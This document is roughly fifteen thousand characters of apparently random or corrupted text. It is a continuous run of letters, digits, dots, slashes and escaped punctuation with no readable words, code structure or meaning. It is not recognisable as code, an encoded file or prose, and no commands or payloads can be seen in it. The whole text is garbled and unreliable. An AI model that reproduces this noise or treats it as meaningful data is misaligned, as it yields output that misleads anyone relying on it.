txp4tCg+pTusx.m1vSC52.dxkr.h.nqkfQpMpD.p..uq+.u..4g.Hvu\/yE4q.xiTN.lodh5pah.m..k2pkNhMw7vmgQskjvI.hrskoQke.z.)Zq(8x.g8jot,..hnks.jfhywI.xI3.Dz9rf..i$8.id3TaIqw*kCh.gmjw.QjoQMEtQGnQQM.rht4hbD%.Dpiki3t5uQpDnc.h4i.z.4fl\/.S3NQyt\/0eQprw41sukjoguoDpq.mTyQhi.5...MkQScE2C*.mq.jQjy\/St5Q.Q4.Cx.Oo3wp.t*QzndQwx$poMH6xkjpQr..rMrQxQ5iz5 ?QQz(m6s 3$.oq.QdC4D0tDw.s2oQ,rQdamS1.QCotb.rsDo%sC.QmuQ06gChc9NI@4)\/6.qoE2+9.w,les+gpjIr y1Ina8T3.k+$i.Q8.8hx6j8srqgSy.kIQouor.3r0mn.o4SNtQw.nQ9Q.w.hQkIirkwttQmt(38zq+9k.EE.w@mTs.I..wrugiMEg.k15C1ws0.DNp7vt.\\f*Q.Eqr.(n.w..S.jo.gqDqcxmg+Qh+tf+D.Ntr.vg..4.e8q.sQqxP.cEiQ5vfvmwro%f\/njy.5..v4zwbod(.1or.7ogQ.C. .....b8kn.tQjIvc1nI.CphhMrpg.QDw2l.DpQEQ.j\/Q6mC2t0mxku..)t.Qryt$Cb*.g(QtssnQ.vQ(DwQSr...4.vp.sN.CQ.sc(rQH40p07Qo+73za.2$.7sQ0Q%.jNQQoqQ.N4qt..N6g.\/MQr.ycrQamr+QoQhcstDpag+2T.hs7e0o.I.gQ\/z\'.CNHa2n.t.2s\/b.v.1I,.-hb7j(tr%z.mQuQ5p8p.T.oQ.kQ.T9yho.TtIhQvTd..uvnk.C67iEzj.+kpw.QeTQQ+.7Q*xz\/ju.bo+..Q+v.Qpz1.6..ncr8..r5.s.lq.rM.45b(15.r3%s..((.xo.+okIQ%+xzNpvgorxw7QokChz7Q.Q5TQQ2msto.cQYSJNto%xQ*k(..rdrqxQ)r8QIQt(2H.kv8oQfwv..h.r.u.v.psqa..,fEuQwzgqf\/Mvp3lCtnI.QgtttNgh(v(.%7QxvEQ69vb.Q7efygQ..hQz3kDT.y5.l\/pocfv"rqw.C.xgQx9(amwb..z,k.zrwma-mre90..c+._5+xr68r.l8juHc7*tqsI+T7.wv\/x.pv..t6d2S%Hz.tTm2..Q+tqr.T5)x..%xmy.CQQuB6 4u{x6xqebtDbE.z3MhtT6MT.h.Q..wCd03Qg.fxD4si.D8Dt$xm.7Q7xQ8r8..roQz(l4hr0o..Q\/.t2Q6pEE1pQnfn.Qre$g08gLs xon.DI.*cxSzqwCv3m.7cxttwrkEQkQ\/tn..3Qlo0Qz5.wQjvQS.nMI2nMCQQk3+.l.k.gICxQw.Iqx.iht0QH.at.nExqT.Q3.ft2.CwnpoqnriED#5NQQ.lmpQhr.uQ.D.c.Et.ntqfC..Q.D\/Mvrw5..pur.*n..du.d)Qi.Q2pD %o3Q)Q-.wptn?8jsbE.Qk7uQslz.Ik9Q:..,ssQ9IQdQ.Es..sSgxxqhQNT.mMt1vOj4%. s(QM..7.I(TQQsS..MktQwDotQ89on.*.pTQ2QQs6D..zIbgEtj.ao16+n)QctlnI)..sg7.QljQd..)Q6Ex*Q1g.%pk.Qn.mw+pQp"662p.xQgz0HsCk.vH-i(QxEwrI(eHzQ185.c31vMnfkQxD e+gucTiQheQz.vxt%TIv7x1(gIw43o.hHzN*I^2ukq3Q75..Lrjlra.kpI\/.Qye4.q.ct8\/StoQ.DameDt..0nj2k7dm9$kSlp1QE7$lMqrrpNgjgu.fm.+g\/n(3z.5T7Q.joCNlgndQ7+10.a4...oq.t.rC6kyc6M+o.+.NcqEm.JV8hy.k.TD*gQlxQrz7hq,QC S94ez.fpv3Q..soQia..x jqj..cc.t.H.5mvTpvzym6Q.* x.)gN7.begs.y+QHd(e..cqxQQxx(NQq4tncsaQQQtmood nyldyfAxT+f27g)3b.qgQu.Q0QMDv0v8QxQo1to6.Ty.qnx6\/gfe.I..Sj.6mb.$wl.Qx4q)I8p(szn\/.ot(wnHrM.TMz.s5jk.qvQyx.MuCwap.t7i6muogu..wNDoQk4uN.M)s:x,gQk0+wDMqEpkTohoklQ3.nw5.thQrxDk.hx)ujzxr enz.qrwt0.s.scIpBhqHD6t%QSeSvg..6Mozg+dnQDvq(xgNo.yQScp6o9.tgE2.fmhCkC.rQ+7bs1mou.tz8Dvxs.$d.3QIoQ5*N8I.2..Ql%cq.6^qCk.g.Q.I45skSSqwp8Q8.QEuQd.6yDgJh.jhzCE1s4QEt1Qpc.1wu)wE..gv9\/SQ0sqhQqgw.Moc.DhMfpl$wgyz.oqlQQhzqCtvmsQ..prg.7.Ix Qq8w02NT#9l.zQ4kQ.f36kptoxku...xsruw(.i.+Qt4..w54..okvDt%zuw.Hrz.ghTux.7xw$c..y.s(hD9rT>g(Myc.4l8.\/tCHQHQHE.rlkt.tQ.0gEspH.a.pmlr6o..r.k%.gQoQ(Q.\/za.tz..l759).mdQ.7\/y.u.Q1.fonnnrolxrsQqEQw.\/2.C$t.a2etf..rw1%.9t.ndb Q.TuM.xN+{x.+1v3u.fQC..)hI.Q.34xQ4bmeDs.MQw.i5en.q.3Da.rQxoQqQ.C%utnb0gD0slOsws...Md*2rvQn1y9QxwCk9(.WnmQcS.Qxti22mr.rwNQg*d.(5Dwz.gc(asmM6pm+re.mQ(qo.4mc.0..%E4zzE.lf.QKC2+ow34e)QuQkN.ml.l9te(huhQ..QzxC.rj.w1oQr2c+.g2.m.%yQ.zh\/qz(laoxvwQh3N8.QD\/m.3m..p4lQ.uQm.koa0g1gDQ.(.Qut{.IS7(.qu.$snme j.MiHoxB.S2.slgnn.ukh.p2Em(ozhxgivt..Q(p3.6.va47kg.q.jQ0ISTlQkxt..Q#rw0QEq5dDQ..g.Q\/g6Diatbg(..nqx.QDSk..pskSnsv.Qjqjp*I0dscgs.s.q4S.x.HaQDp3qQ.goQzeam.+..bu.q3...Iaqgh1x 4sIQKp.QruxoQQ.QQ.04Qok.zavQb.To.Q(0.zTz1qv8D4gI$tl1.ffmQHx..z6(*svMw3.yCDe\/ol*Q1.Qxqn.Hl8p..hsw7D..2o8l3v5dMII..f%wQ2wgssw cCEpEhtf.n.otSkw.eQhQmLw(6o.lti.13w.c0f.ux.q.wcyv.olzf3thQ+N\/v3nQ*DIgr\/.p.....\/H.nmQ&.gxDrDQv1QvrQxQ6.x(2h..neguog1trHeg.xtHzE(.ENe8.eHm-48nk.txXk.N.uzplso.QIk.Qwsd..0.4..sw*z7qe*D.q.qxN.vjmz)oQ..oT..3bjuhQmQo8...ykQ.srr\/Q%17iDu5Qo3lQuslQ7v3.cIQtukv3.)qQQ56vr.okt zq75v.Q.SNb.9a6gvxr.3S3vlt9.QcsbC.MHq8oSugzggmNk*QfQQhQQv+.Q.mi..r0t2q1n5fwhT.gE..rQ4zQl(kNg!)jN8k.EtQuC.ngQ7.vivd.knmjH9gD(uuIQiun(7Q.fgfo.1+Iq(zdbC.1kwn.Tet1De.CQIjM.ptetjDh.uQe.p.Q.go..uww$M.2.gxwsQqS2z*5Q.5xa.5t5.qp4TQQrxCmj,u.e.2\/..Qh.sj.8Qtb.Qz.nfPw.IQckQs+Mrc.cN4+sMmgkqQtQ++lS..s.Qg+....T.xc\/v8smy-nCQQl.Dgt+6hlxXjQ1ly.uQnDj2QDoE.\/.(3.wgocs.jM`khac.QavqxiEmIu..u3+(7.(gp.qgD8jlowtxe4QwQsqby.s.ptol.lS.N2dy\/jQwE6Qnn$pk269+..(Qn.Dgu...xsQm.QzucsIDmx6jkjr3:oqC1.o.S)4.Hcnw,.T.\/C4.v%uQs0tg}Ce.lo.DQ8n.u.MhgrdzDoQq3wIQ8mqkv8Im.Qm..uT(Irpkpy+8kkr5h%.D.Tn.wuk.x.v.vm.dz.+5.1q.viQ+vx.EQp.Qjv99Q.08quEx04lMQ4t8e.0ww4w4.IH?Q.QNuqQkh(x0g1n,Esj.EqgQ;Er.wSuzDQaQjC5r6Qbtm.8.Mp3.xQsp.mgxx0X`.SGQQ`ww(.%hi.j9(jNkQx(CskD"x7Qqw1xcv5aCr.uSk2ks.(wxd3z.Ch\/+..hrQNv.eho%y)9l.!h0I 4;Qvl.ttQpt..r.%.qixsuiS96nQ.z.xM0D*.Dbr"0dla.\\3fCmhs++vEk4mQHE.gjt.n3sp.pHzNQhgQtfCtxTxlmeQy9M3D.9q.l.(Dz(.*8gx.j2QeQ%w\/j1jivm\/qp.Q7tt.nwC..l(m)x6t*Q.DsTol6T8l.8el.xH3igQ9se xQr.p.jjN.%.Eb\/.3kQwabUv..p+N\/9t.z.pu.vQ.eurD\'k5EQw..Q)C4.QIEr8h8.y4I.nCwQ9.wwmQlqiQQahQ8*.ftlayQh%tHwQM.j.mw.&+9a.M$xo.H2lTdQQ.NQg06.5u\/m.6E+r.sQ..c8$r47kQ,In6+Q)xQ..g.t3.w3.CnoQxg.86og8gqw.3tIq8(a5 .hQc4.w.C6VMnbQgE.yQ0p\/u.lti3%.bbkqQ5IQIjwNz.MdQzNMyI%q4QQI+IudyM1Q..w.EdI.Q6)H)u9Ebxmv9r+QN3h\/0he8*(rsxqQ.T.l 0g..gu.sTHrk+cn&.qU.q...sdQ,4QnQ7Mzgx4M..jr.3.ca+TzT3\/QDbw.Qz!@zkCQI .c51yQxQiko\/C.vfqs.p.,r(opM.qrdog.Q.glkh69.eQz.awQIaIpg(Q+EnT*M*.HQr.Drcezkwx.RDc.h..dy.uMpr63lbn!.x8(.(sr9wt4tw^mi1pSkMfnz%iyu5k80l4xmgrz$rphbgutu0Q3Q40k(sDdo6.w+C7 .8.(L.ike.QzT21q,y9II5.(n(QQtMQk.fg.Qer4.oIsKgsz9ctQQMT..Nw9S.n.u2\/+Q..RqzQQ bm..3Q.4%.,CvQ.ztQqS0T2YnH*yh8..3D.rIspoQf...fxDQ..036f.+h2Qx.qNNnIrN.k.(.Mhtqn.QoqzQoQQ?Q8wQQr5.eQtuz9INQjTeS.d.Qm.)\/igvIQ.\/Hx.QtqkEvyzvRlDvn.1efp.QsHNs.vQNv.nQknj.QkzuFEk.8(6htx.QhQtq*QgH)0wpQv)Iy.2. Mu.)p\/v4brhyunh:T MqQ7QuQEc..,M8Qns..Q.%umzymeapv+nnQsrHft.I1shnNh.+EsqS2vzd..E8hQDmwu.ECwpwjD).xESQQQo+eWk.rQvN9C4IvgHk)rtQ3SQmp)v(0Qtx.QtDh0urwkps4y.E49Q.grq*(m7pt.ETar4..yun)H*i2%5pEeQSN8.l"sQuloc.nmuD6bE*xQ..i.Eye.t8qp*pQ.%Q(j\/y cstTauts.lo$.gvQ+nwhk,l.kfE1.iCQu3txE4xk.Q.a0.u.rQy$l.zHg%.r(hau..x3t19v.MzxUavf..\/(TD5.Q.jh.xx...rhv.t6Es.codrQp0.m.g)Lt)1Nhtpjgndqtzr..Q.r.fo(wDon(b5.gIQj.1c6.wjm.g,vdgf.hM.9k50gmhnHohk1uN\/.2gQ.2hqNgwbg.6gQTD(xkq+vQ+0.QkdtehnqQ.)ppI+.IQM.zSg3pzxd*p<M%1gg!Qzgr2gcCqId7QuQMtn.MuQv.Ejg...H.mmo0 sk\\vQw,.N5.7m1Qsu1hu.QgMElDuQ(hh.t8l.tu.m2Io8+) vh%$6..x.Ixm.xft8eDg79.T\/\/xfQ1+5525hvzhvS(bQ N.0gdIQQ3hjj1dsthTJ4n(kbiO8r+gpox.4.kehcoMm1lt0i)n0(Qzu..htwqQ.8d.p.x4.z4(s.%C.8p.pizfxb*.Trcuwkwz.Sy%s.t0NKih7qTpzCvxkh+0Q:v\/34makl(.Hc.INjtppQ1D.Wr*pv(eEnmf(hs%.zzpQhQcS39i.nQ2k1CTcrdErkyQs\/x4.tVx.6+4..oQSun2uQ.mvz*wC.tpQn.tauunQz.wtQ..zcckwl.4.ms..Mi..+hqhjiNQY.p6.EpftQtDtfgqo.8Qhgr.lQ..n.q8QvtQ9p.(kzw.Quk .(wQp.urlxlQfEz+.Q3uDzQQMu..ElQ.6.1EtED+Q4D0sxQf%r.S.xQ.kQSSi8p.\/zN\/r.C+.y\/gy.Qd2T.N&I).4 6j7QxHQs.f3q..=.p4kEm.Egh6i9\/jljQtu*tDQ(.suq.M.vtzewit.hHemMmr.+lnve.vnMl.Qputgj\/cQE.tsyQSqjg\/..5coQE)m)nu.pt\/k.N(QI%mI341k(QEpNn.IuD43lMpTtN+.0)Mk(b.MQqaNQDQs1m.Qz1Qzrqx)tnruh\'.t*l7..kp(QjHwQ.tDkw8Ina..Qgd..x.l.peyexrs+DSDg.nzq.QuH.mI)4Exlq.DNQQ.lCuNj.jj.JNNwjwtQ8.nqw.triq....h.gn7QxQ.3oC2%.z00Qql9.+.SHgedH.9..QeN CQ.9.mrrCk..9.mqt(\/0w.I.r.tz.(ClQp.tpcvQt0.sCerhxC8.a%lh.,(nIM.Ihd.7Qoz.tv.+(+gQ7mtNy..nQDktz5..xi(...qsm.Evg6z,.2lp,Eifi2.w.l`z.ho.xgQ.cugyqxErmgQ2Eh3nQvi.sQC7a.7u.I4.Dp4rp1.m..Md.vnIgsQgQpweNQ.nxoo.(m .0QINh>MBNfQg+aQI.a.HtywrqEl8QYQh+H175j(nopCqr.h((-mdnQz2lE Q(j.uH.7 mgEQC3clv5MSwlvD%1kxrwQ68$d.m0x.Ern.2.gx6.Q.n9xlhdq1&eH.hteSpllwS.j.Q8QjQ3b.zp....hQ0xrxwxlJv.p.pNwCDivmQv.6jav..QD.eGe)Q(vgn(q.E7Qc2uQ)rN4pu%hvuQ.DyE.n.Q+uD.e%w,vlE+t..HHoysvkokqS.Q.llw.Cuxw6dytC)jsgQ.lt.:.DQ6ftshQix3gQQvpd.kcN31Hkm2)2o..o.gW%yQp.oxa(pQ.jSQoghQQN..rsQ8v.tzzj9Q.h.-xv51vExrrg.zswu.83M.E).5ibNgHqm4.w.Iniw9v.z9(vrl4QE\/Mu.wHD%j.oq.e(244.fV..Q.t.hQb\/Qt+(s.9o*mQcem+.l(8I1DrDktv.Qc.%opf),uu).R.pdi4Qlv.1-atQ>b\/x.0.s2.j.xbnDyoQQ9a+l.OMxxQj%qQuQcpq.w5Q)Q8a.wvt0lIQ-QnDxQHQQ%g.pj%2oM.h..atQyI.%qtvu.j..zk1l7n(T\/hpQvQoqmxH8t*rI.QBI\\PqQrrcl.NwfCzMs(M(pIploN.7.z3.Qjd41t\/1E8jTQ9QJ.t4q7n0oeqbQ%lo.4vjQx.$.yrpo.2QEctfQ..o.QetkjQ1.dQ..Q.vsQp.e8tpQw3EtEgh+I(cq...(p92Cn.iQ\/zQQTU32mD%NQ9vNgw7.Nj.DwxpiwEC(.QNQ.k4gjey39(tt(MrHQi8zQOD.Mbp.\\20gstQlS.q3oElikjMQq6cQ1jQDI55EMtQkv)q.%%RQ4jDo7uQrk3zliCc*9.zs17ruv3o5tsbaQ%Qwq.kHQ.Cv3Zxp.M4xjD.b.xxIwxl..Q.kgfo.g7. .Qz(.tgk.w.$xH6pQTNDI.kQQ+p.+Mx.bpQQgQMgpum\/)ohQ..8+ss7.EY.m.7.Q2Qmxgi.4QhaDvhT.hqH+.tNsajQQIn.s4xm+.Qw7hI,0D80or.oPt%qCvcQ.uDMQy..t.)gszQ09Iq1lIw.EjvtNQs6jQpQ.9rwQQ8rCb1%k.gvk.wisEhvteL.djrDhly.QMguQb.QLkjf\/Dlz.g.gui.Q.rDI.C.r.Htn,lcj8.uotjgs%.qTdv\/.vyytrw.r6gnqj.oe%7)5hzn8.7o2kasdptNs(xzEQmt71k2QIxnQr2TrH8H.Qb.6..Qtz.mE.uw2oQug.xn8.f0d+.vg..8ss.ruIfrkgz.hDQ.xN1s.z.oojh.g%bluk.q.c\/Q..3vccQbMptnI38.%..sx.r2t8\/r.mz2...s7a.zQoQ2ytl<Q .nIq\/npzsuy6gdQDxd.zsiN*yi.6b.nzf.zp5p\/wskrkQQ(gpy1o%.m.l..)hwQnShC.6qjk.u.moQFoMyotumjkSZ,Q.6QKEjjC3u.He.y.WoSodkc0t.NsdM%),3kh2I.usN\/HQQg.QhyuS\/t1N.Q0r.QN.4h9gDM.1kf50lMl.M(v)tk1t8.DorHjQI6Nxy.TtQD.ax..e.49s.unkgiQ(wzSl.i.QrS6gkiTQJ6xQ..Iv.mQD..lCH.5QiM3(r.pofp\/Cr7C+kN.rxQN6(..jz(o.kx.xoN.pEvS(iQpj(mtnzkamrtwBSvw3v0bIyznqv6t9q.uqSnrmg4)v.y(itzNu.hN(x\/udi.lIC#5.b[4Su%7.cx33HEdx.DQ,l28sQC8SM.kdtwwxNjhjQMH.&vf,s3h...xD6D0obgqpz6MQ)hQQQr.D9\/Qo..v.gA.4C.3k)+uMQDQgsjQsQxaw\/xsHa54heg+(8l..2EE..w+EOIoQb...ID.TnxVvxqx%.QDrbQtCajsC)wevQ4 +.iyTw1C7qw (tgmnN.4d.1;k...3m.Qq.8S.x4ythQrgQ4l\/93.vNE6qQQQ(kQsy58oQr&Mt2equsv..oEN1cv^kjgN..(6vg.tp*Q.a8p+\/8 6pxgnJ.jplh5z20.r.z2zht9.kS.6t+pQ)Cjbha.NiQEQn*mvwoc.t.Qtz(S4.C8a...\/..1.01jae.Qg..r5mw.kmQS08uS.pay9oTh.eDxH..lmopv83Q..gxzNmoQnmQlQE\/ERpNh8zQv.Iw1QE9Qt.YjQE.hqg.HCq.1w.NvQlzQCSmwkQQEwi...N..Ql4)Q\/i.IIk1wI.xQrvH.I)b2hrxyigQjhl\/qnoyjd1.p(ewNqQQl6jk.,rk(jWQam.1Qnt8*w.IyHnQmxQgc4Tcr+xMMtrQ.DQDwxSM8fnhkPlz1is=(o.Irhqd4.E6cto4SM..rQ5rewtQMD.8*Msb.hzMQ.m0zrIaiQxzno1vh.)z.1QOS..6ToQ.Q7g+gbt..?4k.w.q4.tst3%QpQMxxhSQQHlcrNrc6DufCDE..CIErxI.5fs.pi.87bhplH\/A.82E\/Q.zgQv2(4+tzl+wD).1pw...yq0.xnz0Lcmxi.lNkujQuqk"ovf.Qw>+SgQ(tn0o3Qo..Mev3tjQHge.Ejp7wv..Qt.twofQTDm.v.[Q\/eMD1okcw1Mw0sM.miQw.Q++Mxco\/vD.x..(3.3 Q.NQEo!r)3k.rnD%o0zq.s.zmsbO..f.rp.h.qrQYmq\/w.,.oTQgovu1.ett.S5E+.pkyw.zgkUoe+a+NQwnH.wy.cpM...m8QQ0hi..pxS837ISo.k(HpI0k1yjSc5wg.TwuN.u9\/.Cf..porTw.rNrxmftwktp*fzlwQ.emgQtf.fjzsj%5otD.Im+z1.kMSQ361.uDka18.sbhHwtQpTT2rwN8dQ.NE.HfQtb0.h+NTtMbzI7zud8.p56of^.1qM-o.rHgQ.(j\/.Z.,p..j.ymsvHCu7.q.%e.QoQ85.araqxSif\/4HQdTMlEm.g.iQkhfIw4b..s81.QQd1.g(us6.s)t1x16g.vgxtw.4hgx.5D7.tQj_+.tlTft5k5%E\/l5.669Q.a0NQmsvosS@7ov.h0ogl%.Qp.u.n.Q.r.4w.o.MQ..p.....\/T+2wzKp.j+nQ.ngjqSc9tgMHp.(.Itdz8rp3ts7NtC6Q4Q4..yIxn+Qh\/.vT.Nl3agEj)k.k+w3..xd*Hq.s5w1sg.tDNqDDIj.c7Qv4eilo3gpr\/x+n.n.fSev..pQulG6.z\/cQzvrC.QQQx.k.SC..Hcs\/\/j.uzx+Dt7i\/k)\/liH\/q*.RjN59EeQTsq..jQq82uQ.C4(.hu.aShp9.m I.eh.hgQ.Q5+j3Sf5(+6ks.uQt...Qq.ox.oDomQ.pcm3xKzIwjQ8Q5pQHEhgQycfQ6.jgxq7yelz.vlCtnf.luCc.txt1ov.l)i.q%Q.tE0QQ.b4..(wnI4SQ4g..c#tg..0jC.jutmQQ.C..rT.q7\/4Q.aw7.TI.sQy)I%d.Qr5P(D.6p36Q30n(zv(.9Nitiw\/QDxQsv4tk.8mxRty^$QpgSoQp\/pkwa.gMzThHSChzQQDh.6x+%hIx.kz.CQPQ.7csdQTwk1.e.r*MpjlNS7lrgosq+mgp?5(.j\/.k.df6dpi.42s.jhtzox.2D.oqIgt\/EtEE\/.rQs.mhh\/Q(MtwpmijmuqtQPz5g%IQS.Hvc6rxQgwIx.kkxQ7-kM9wlHQq%2nI.yjQ6tKl.0w*.pDc.1b.lh..qfjms60NJpxQTw6W3qQ..bbQo8t.t.voxsbit.S.gDwzN\'Qv6fa\/0\/nw.5tvwiy4_xqde.iougQhHgx.yQqEphAbg.(..Qtjh.t.i.5wx%g.kxJQv. .dQquND.d*yt..bx%5g6.7Ak.DEEv.ve54tH.1"RkSu+2Q(Q9rdQF.Dz4p.6ZtE9vC.u7..I.tf(wa\/.jC.6vmnIgNSnmDswiIggd.DNu?6(u..r)....\/){Msp..,N7Djs.xy)QrS)g,s7x.g.4+wpD%.tXwm.T(okohE.c..1mQ.6.zSh,4riko.#a.MJik.n..E.SI x.jQvn..v00Nl+mDQMxQdb.x.zxCws.+tQrTE.Q+7Tc"e.xnC.lo6.CQv8wzp.iSQ(OC8l\/m]667H.ChQQiN.2t+Q.imQvkxCt.g6xQeQkvzQwp..I9xTd%29.ht++j.Q+I..qCgQrQ7DDgo.60%uq..Q.rQ.+t4.O11QQQ.eQQD7E.CEhz9E.komQI7hCI.zDwp4vjT27.g4NdS64qxf-9.2Q.MSQ..lv.I.uM.lN.S7..{.C.kbM(bqx%Q6QLphQ.wgvr-kuuQc)Q.QQsk.mQ(zCkx.Iap4q.q)b.hc8jTuQ..Tr0*gs(zSr.yDubfNrINd=hPli.t.S.nQ.+)l1.0xv2hja.lcb.jsQkN2l5k.upcxm6ups8.zsaf9mI.mD.Stw..%ot.d(yQdD7q8qoQN.p(w+:9Qjuy.r10D.jzkqQM1gmQ0QDMqoxbch.7sQr\/7pr\/g.x..Sx.QQNz2gQssj.gQ-(+.l.nu6iCw.Qi0QQsw.g(6zqEvv.nqDToycqsp5q6Qq,Qv.b4.qH..xQ.6qQ5xt.s.+twQ.vgQN7lpQQz.O0x.9I.*h}q(t..s\/.q4m..8xkjcQ...zwvlkp1..Na. f,KQncIh5ROQosDCs1ot-khx1p3w!I.jttcNx.h10.cp.a2y2.6Ip.91.Tb.skx.u6q4QdcltrC+7k.jT.rp.zD9tzng.qEQ.s9w7uq.*EQQ1x..p1lDn)tT..jas..QD.h$tj\/6<wsQf.(..r.a.9o..lev5gQdI.b4t.5v.4.xkoj8)i+h.rIukbii.sfqhMC2Qg9.(.9.wj52pHigQ.z.ynt3go.4..pNqs7Q.zSI.jsHto.3o.QI.xjQymQQ.pNvT.t.+..r.hjgjsu+..g.,h\/QQn,w14mlnk(f7CkTwukw..hQ%2h47..+u.L..s6bi..76zqaxm\/CIm.MgftmhC8Eh!$x\/E.spnrQSQQ;. .o.gt}iq%C1pM.ty...k..p449+x2IQDp1.xjxonN8.tQ5QzquD7\/u0l(=.(Qj4QHNQ&Szh25xgog)lj.t7rItE8erxq8JtZ u.QQHxtttz1e5x4vlz90(ci2zqIo(Num.kbgrgE Dgjc.0.tDQhgc.69I804.qql..u.DrCcudl9.m.Q7940.Qron.e2ESqI.rsc(.h4g7j9.mQMh9.x)HQz0.Iawl*5p.Qpij.IQhQ1vQ..4.mgjbi.bj37h4)ckQr6uDt.tiuh8n..gnc,+CqEaQtaw1.t..h.dt.1M_jjup3sDl(uIQE.HCpdvrQ6QnMIpQpbQg.rLaC\/.Ch9ootsg+e7we.3hIl..(Q.0.|.vQ}Mf+xgx6.mw4oM\/Q0CT..vCl....%d pT.3NghQQ0.v.Ne.o[ss)jiQ7DwknE1ID..uQ9l.6q8g+5.gAa..H h6Iote7cEkc.ot.+(Qno.Qvoghtvr0l..2zct.n4l.0Ijt.)(qgs}+ggcutSnQvp.jj(dE)qsQ..(.6n .\/dt4*.wrdQ-Ifhnw.hMxh.eCg.3jvJpy+.lsQ%qs8.Ypr3.bQkr4l1Cowt(e.Mxp6fnlEuQZj0+60.5(DtTz2 m-vr.Sx.ukTlun9ko..kjEjQte..4r8zjm1wC.zylnmm(tzSg_xEQdezuE(tj1TQQr.r4vdtahyniul.oT4a...9xx\/dQmj.nuht.S.kt.gI4.*T.)v.rxI0U..b_fzsrk..ajj.g.wb*EEQ\/Iti4ftw.o.Clpt.TxQ0Hg.yzOssNobQmrHuEme.mo.weQv.xT12l.*.a.Q e98E13n0f.0o9wcwqop\\ky.tgjQbgo+x5Cz.cQtskw$4.cQ.vhdnkd8p\/MmIxq.nplm5NacjqsQ.Qr(+w.u.jgxMoq8..cg.hza.jbws*.xa8o4t..gz5.lOv1q4wbk5)d)x.bpzs.ngjlwQbnti.s+Q7+rDmm.c4.\/QwQkQv4.yQgeDy.Q.n\\5..C\/l.Ii7y.Sn8hon7EnpM..xQpygMscvq9QpapIQ(wfyheQj.(*+N(j.Ejer1dNIhQhv6knqyfkz8.u.TQH.pS)pw.gQQnwjQ.kQ.(u8n...tn$6nt.QElQdN11ye.h#wsgrpmNn.H.CQjr\'qmjQuexsNzj.H.Qz4tE7vQhn+gj.QvIl....sutgN.onQ.T.wqQsQC.wDQ.r.mn.ouEI5l2zo.pCtlQnj.oLzgyjQ5QQj1orQ.QEQmpQQwC.xsp0O(Q.E.cItQu(u..vQHlzQ.j+tj3v.jM.sT1Q6.NNt9.QQQD.SC.x\/e(N()htg+.wrr2ekeGr..Qr.w1S.zqCp%tQ1uJo\/H.r3gxtktC.ll7Q.hNAQ.gz.ItjrTbvQQnH4gqp.iQ..(.4cvQeu.iC.xQpontN5Dyz.s.KIgzsxq(vN8no\/Dru4yheQMjMQr2kH.tkk.brlc.m.(Nw..wpEg7Hx.El+ngcjgDwxj\/fl%oyp$g..dgIt)mlgl\/C.qaksQhg-8xmd.3Qr.(.1w.77hoiQ%\/.Cp.ls5n.wuwm.Qh4r1jr*swEQg.u.Qz.g.+oI+Qow.Tgkg9\/.4ghb.hgHh61x\/ba.l0pk.fmw2bK0g.a0Hr+wNp9.2Q.k8\/g..hm..H..Chpyvb.dQk.ndkggkQSkD0.j*hp.vv.zm))v+xC.s.DQkvpntovk..ksSmElNjcQxxwQssnQixv(QdQ1.l+.S5QQQt.l.Qt.Ite.T.k1.98EJrkz.*tMmQpi..cDCQ)3wQp.CgMjdDu7.8tks.uQ3b)Q63pC6ll..7lo4L(w\/szgzQwQ3Ej\/f.QQqflN.xf+lqipcQS2rqg2a$..8.*HH..T..Mtxc.2w6QwMpvtED.r5o.QxN+s+.qmg+e6aq((wm..iQ.Ebk.8x(ZQ+QNlD0tCQtjl.+c0tmD#tTc4u.x3.Qvg.3.-.r.w.kQSQ.gzxqxu.u0fS811u3z9i.eau%S+Q.QrxQkj j*gv]12mnx 2iukoQj2z9Qh.83klgIIzDsvQq1lkCQQQDs)70l.Q.3fkQj0QMru6..hz.Np)oQMr.HN0ExQ..q-vEm..sjv3D4-.xxIQt1TonQhmCuw(uMSx...4.o.M4lhfHQIl(z\/xx+(8g93Q.9odF!Q.w`soQQ(0oI6.\/gqQnM..trMp7.Qjq.IQ%u8jE5Qo.SS)Q.^.k.dCaMpQa.ED.DmQzpmn.zS9T%Q0j9v9.w3h)p1iu.-EHSoggg(k. c47phc.viT(Qk$5..wxQfoggEt.9rtgkltjx($pzQEuQoQ(ye3nQQQ+or.tx(S7pNtj(zr1T(51(d36.x.8.tQ.gQkQ ex..DkzQM.kQq)kmlMxcu.0e 2\/.pt.4S.z33uTQwQljI2Q\/DQoQ..K8t.ln(v)3lMsjvz8 .xh. HTuu.5veNchltm.QNcQ6o+.lx3H. .CgQw^ngJo.Qmwm.zfgQkCw\/pNEv.Q(vbN.\/SlvH.wwDxdQ.2..rwoh.w.+0pr(ck.N#w0.45jy.sk#I)).QQ2Q6D0tqv4.7g9o..w.4oQlg.uQ.zeNQzjr)zblwsNkoQNm\/hgs5jl5HD7vwTc1.l5Kp6T..uzzkxzQHz(dtf.12btTvr...o8N.IlQ92kdMMwQ)nvSt..vlh04tmDa.7Qtnrrv5%uVfQ.9qMNdIqth.%n(ohsQQ9m%S+rx4(p.1uVrxs.ll5p91yoiQks.rmIbm+.qvQljqQ01QkCfqz\/.o..QXa3jIyQ.IntNSk9jStw.wDElQMr..0oQt.tQpI6Qq.JQr2pfaQ....xgl.u0vz.QQQuqftm7.8Q..Q(q@gI(.6u(U..9.Cz4t.bhProhlQQ.Ne+sQ.SCi,2Q1a.%.cdgCIr\/.%D68.Hk.fffN0uN]otQ.tt4ss3gQ0Idg.0pcwzQ.k0.\/pgxrgDvoeQuC(wgk.j yN0. 6.j.%tg.y.o 0(rlorkhMz.h.L(43Qnsh..TD.9X..oq3( .4jMqTjb..p.9Qk118wz.Qa7.vcq.Qw0Q4o1.wQDjsuz1xlHhKah%vwprbQd.s9IE)(QQmqEoQQxoLc4bohQgth.p\/Qz.tQflxNm.g+DGbsqxsv..Q.\'vo.j.Iv(Cg%d.wl.4gw.tgk6k6(QSs.xSe+T7.y0.r7c0.n\/O(aQ1iuQ6po.Q7tIl+it.9.zQ0\/i 300E.nX.su.g\/.gyQ.HC48tgp5h)gQM.rz9.Q%doFCmv.nxoou.hm.xtQ6wSnQlQzrfrg.yq)..NmunkC..o..tgws.DuNuh3xrwpmmxS.Cgwrqo.j6Q..Q.wK).qm#4.l8v>cE.e(Q5..3xQz\/3EnsQhDm..p8h..y1Qh()Qqu.eI1..giQIQ8ztQk.z 